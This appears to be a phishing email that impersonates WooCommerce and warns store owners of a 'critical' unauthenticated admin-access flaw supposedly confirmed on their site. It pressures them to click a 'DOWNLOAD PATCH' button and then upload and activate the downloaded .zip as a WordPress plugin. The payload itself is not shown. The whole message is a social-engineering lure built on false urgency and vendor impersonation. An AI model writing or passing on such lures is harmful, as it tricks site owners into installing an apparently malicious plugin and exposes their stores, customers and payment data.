 Dear WooCommerce User
We are contacting you regarding a critical security vulnerability found in the WooCommerce platform on April 14, 2025.

Warning: Our latest security scan, carried out on April 21, 2025, has confirmed that this critical vulnerability directly impacts your website:

Vulnerability information
This vulnerability involves Unauthenticated Administrative Access, which might allow attackers to obtain unauthorized access to your website's administrative functions. If misused, this could compromise sensitive user data, including customer details, order details, and payment method data, potentially leading to unauthorized payments, extensive data breaches, or even losing control of your website.

We strongly advise you to take urgent measures to secure your store and protect your data.

Steps you need to take
Click the button below to download the security patch from our official website:

DOWNLOAD PATCH

Once you have downloaded the patch, please follow these steps:

• Log into your WordPress admin dashboard for
• Navigate to "Plugins" > "Add New" > "Upload Plugin."
• Select the .zip file you downloaded and click "Install Now."
• Once installed, activate the plugin to ensure your website is protected.